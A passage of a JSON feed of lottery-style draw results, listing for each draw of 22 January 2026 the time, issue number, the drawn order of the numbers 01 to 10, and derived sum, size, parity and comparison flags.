04:01:48","preDrawIssue":33882898,"preDrawCode":"10,07,05,04,09,03,01,06,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:00:33","preDrawIssue":33882897,"preDrawCode":"09,03,07,08,06,02,10,05,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:59:18","preDrawIssue":33882896,"preDrawCode":"05,08,07,02,09,04,03,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:58:03","preDrawIssue":33882895,"preDrawCode":"08,03,07,06,04,05,10,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:56:48","preDrawIssue":33882894,"preDrawCode":"08,05,10,09,07,04,02,03,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:55:33","preDrawIssue":33882893,"preDrawCode":"07,04,05,10,06,08,03,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:54:18","preDrawIssue":33882892,"preDrawCode":"01,08,10,02,09,05,03,06,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:53:03","preDrawIssue":33882891,"preDrawCode":"02,09,01,06,04,03,07,10,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:51:48","preDrawIssue":33882890,"preDrawCode":"02,09,03,10,01,05,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:50:33","preDrawIssue":33882889,"preDrawCode":"08,02,05,03,06,01,07,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:49:18","preDrawIssue":33882888,"preDrawCode":"08,03,01,05,04,07,09,02,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:48:03","preDrawIssue":33882887,"preDrawCode":"04,05,03,07,08,09,06,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:46:48","preDrawIssue":33882886,"preDrawCode":"02,06,04,01,07,05,03,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:45:33","preDrawIssue":33882885,"preDrawCode":"01,07,05,06,08,03,02,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:44:18","preDrawIssue":33882884,"preDrawCode":"03,07,05,01,02,08,04,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:43:03","preDrawIssue":33882883,"preDrawCode":"08,02,10,03,07,05,06,01,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:41:48","preDrawIssue":33882882,"preDrawCode":"04,02,03,01,05,08,09,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:40:33","preDrawIssue":33882881,"preDrawCode":"02,10,04,07,09,01,03,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:39:18","preDrawIssue":33882880,"preDrawCode":"02,03,08,01,10,07,05,09,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:38:03","preDrawIssue":33882879,"preDrawCode":"01,06,09,05,08,07,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:36:48","preDrawIssue":33882878,"preDrawCode":"09,01,08,02,06,07,04,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:35:33","preDrawIssue":33882877,"preDrawCode":"03,07,06,02,05,08,09,01,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:34:18","preDrawIssue":33882876,"preDrawCode":"10,09,05,06,03,08,02,04,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:33:03","preDrawIssue":33882875,"preDrawCode":"03,06,04,10,09,07,05,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:31:48","preDrawIssue":33882874,"preDrawCode":"09,03,04,05,10,08,01,06,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:30:33","preDrawIssue":33882873,"preDrawCode":"04,01,05,09,02,03,06,10,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:29:18","preDrawIssue":33882872,"preDrawCode":"02,08,03,06,10,09,01,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:28:03","preDrawIssue":33882871,"preDrawCode":"03,10,01,09,05,02,06,04,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:26:48","preDrawIssue":33882870,"preDrawCode":"02,05,09,01,03,07,04,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:25:33","preDrawIssue":33882869,"preDrawCode":"06,04,09,07,05,10,02,08,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:24:18","preDrawIssue":33882868,"preDrawCode":"06,04,03,10,02,08,01,07,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:23:03","preDrawIssue":33882867,"preDrawCode":"09,01,06,10,07,04,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:21:48","preDrawIssue":33882866,"preDrawCode":"10,09,05,07,03,02,04,01,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:20:33","preDrawIssue":33882865,"preDrawCode":"02,01,06,04,08,10,07,09,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:19:18","preDrawIssue":33882864,"preDrawCode":"01,10,05,03,09,07,08,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:18:03","preDrawIssue":33882863,"preDrawCode":"06,03,02,05,01,09,08,04,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:16:48","preDrawIssue":33882862,"preDrawCode":"07,01,04,02,09,06,05,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:15:33","preDrawIssue":33882861,"preDrawCode":"09,05,06,03,10,04,02,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:14:18","preDrawIssue":33882860,"preDrawCode":"05,10,06,08,02,04,09,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:13:03","preDrawIssue":33882859,"preDrawCode":"01,10,02,03,06,05,07,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:11:48","preDrawIssue":33882858,"preDrawCode":"09,07,06,10,08,04,03,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:10:33","preDrawIssue":33882857,"preDrawCode":"10,09,04,03,08,01,07,05,02,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:09:18","preDrawIssue":33882856,"preDrawCode":"08,10,05,01,06,07,02,09,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:08:03","preDrawIssue":33882855,"preDrawCode":"10,05,04,07,03,09,08,06,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:06:48","preDrawIssue":33882854,"preDrawCode":"09,07,10,06,08,05,02,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:05:33","preDrawIssue":33882853,"preDrawCode":"04,01,10,05,02,07,09,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:04:18","preDrawIssue":33882852,"preDrawCode":"08,07,06,09,04,03,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:03:03","preDrawIssue":33882851,"preDrawCode":"04,08,10,01,07,03,05,02,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:01:48","preDrawIssue":33882850,"preDrawCode":"07,08,06,09,02,04,03,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:00:33","preDrawIssue":33882849,"preDrawCode":"08,07,03,09,05,10,01,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:59:18","preDrawIssue":33882848,"preDrawCode":"03,10,02,08,05,09,01,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:58:03","preDrawIssue":33882847,"preDrawCode":"05,07,04,03,08,01,10,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:56:48","preDrawIssue":33882846,"preDrawCode":"03,10,01,09,07,06,04,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:55:33","preDrawIssue":33882845,"preDrawCode":"06,07,02,01,08,03,05,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:54:18","preDrawIssue":33882844,"preDrawCode":"07,05,08,04,03,02,09,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:53:03","preDrawIssue":33882843,"preDrawCode":"02,01,09,08,04,03,05,10,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:51:48","preDrawIssue":33882842,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:50:33","preDrawIssue":33882841,"preDrawCode":"05,07,09,02,01,10,08,03,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:49:18","preDrawIssue":33882840,"preDrawCode":"01,07,04,06,09,10,05,02,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:48:03","preDrawIssue":33882839,"preDrawCode":"03,01,04,05,06,02,10,07,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:46:48","preDrawIssue":33882838,"preDrawCode":"08,02,01,09,10,07,05,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:45:33","preDrawIssue":33882837,"preDrawCode":"04,03,07,06,09,10,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:44:18","preDrawIssue":33882836,"preDrawCode":"09,07,08,10,06,01,05,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:43:03","preDrawIssue":33882835,"preDrawCode":"09,06,07,02,08,03,01,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:41:48","preDrawIssue":33882834,"preDrawCode":"09,07,06,02,05,01,10,03,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:40:33","preDrawIssue":33882833,"preDrawCode":"04,05,06,02,10,03,09,07,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:39:18","preDrawIssue":33882832,"preDrawCode":"06,05,07,02,01,09,03,10,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:38:03","preDrawIssue":33882831,"preDrawCode":"01,04,02,07,08,06,05,10,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:36:48","preDrawIssue":33882830,"preDrawCode":"08,02,06,07,09,01,10,04,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:35:33","preDrawIssue":33882829,"preDrawCode":"02,07,08,10,03,04,05,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:34:18","preDrawIssue":33882828,"preDrawCode":"01,05,04,08,06,03,09,07,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:33:03","preDrawIssue":33882827,"preDrawCode":"05,02,03,01,04,07,08,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:31:48","preDrawIssue":33882826,"preDrawCode":"05,08,06,09,04,03,07,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:30:33","preDrawIssue":33882825,"preDrawCode":"08,03,09,02,07,10,05,01,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:29:18","preDrawIssue":33882824,"preDrawCode":"06,04,05,02,03,09,10,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:28:03","preDrawIssue":33882823,"preDrawCode":"06,09,08,05,07,04,01,03,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:26:48","preDrawIssue":33882822,"preDrawCode":"05,04,02,01,08,09,06,10,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:25:33","preDrawIssue":33882821,"preDrawCode":"01,10,04,09,03,02,05,08,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:24:18","preDrawIssue":33882820,"preDrawCode":"10,07,09,04,06,08,01,02,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:23:03","preDrawIssue":33882819,"preDrawCode":"03,05,09,07,08,04,02,01,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:21:48","preDrawIssue":33882818,"preDrawCode":"01,04,05,09,06,03,02,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:20:33","preDrawIssue":33882817,"preDrawCode":"05,02,01,07,03,10,08,06,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:19:18","preDrawIssue":33882816,"preDrawCode":"07,06,05,02,04,03,08,01,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:18:03","preDrawIssue":33882815,"preDrawCode":"09,04,01,10,03,05,06,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:16:48","preDrawIssue":33882814,"preDrawCode":"06,09,03,05,01,08,02,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:15:33","preDrawIssue":33882813,"preDrawCode":"06,03,01,05,02,10,09,04,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:14:18","preDrawIssue":33882812,"preDrawCode":"05,04,02,03,06,09,08,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:13:03","preDrawIssue":33882811,"preDrawCode":"01,08,05,09,04,02,03,07,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:11:48","preDrawIssue":33882810,"preDrawCode":"01,08,05,06,04,07,09,10,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:10:33","preDrawIssue":33882809,"preDrawCode":"06,09,04,08,01,02,10,03,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:09:18","preDrawIssue":33882808,"preDrawCode":"09,04,10,02,08,06,05,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:08:03","preDrawIssue":33882807,"preDrawCode":"10,06,08,02,07,09,04,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:06:48","preDrawIssue":33882806,"preDrawCode":"07,04,08,02,10,01,06,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:05:33","preDrawIssue":33882805,"preDrawCode":"05,07,03,10,09,04,02,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:04:18","preDrawIssue":33882804,"preDrawCode":"07,04,06,08,01,10,09,03,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:03:03","preDrawIssue":33882803,"preDrawCode":"02,09,05,01,04,03,10,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:01:48","preDrawIssue":33882802,"preDrawCode":"01,09,02,10,03,04,08,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:00:33","preDrawIssue":33882801,"preDrawCode":"05,01,09,07,04,03,08,02,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:59:18","preDrawIssue":33882800,"preDrawCode":"03,02,07,04,09,05,10,01,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:58:03","preDrawIssue":33882799,"preDrawCode":"08,01,07,02,10,05,04,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:56:48","preDrawIssue":33882798,"preDrawCode":"03,10,07,04,09,05,02,06,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:55:33","preDrawIssue":33882797,"preDrawCode":"04,07,03,05,06,08,02,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:54:18","preDrawIssue":33882796,"preDrawCode":"01,08,10,04,02,06,05,09,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 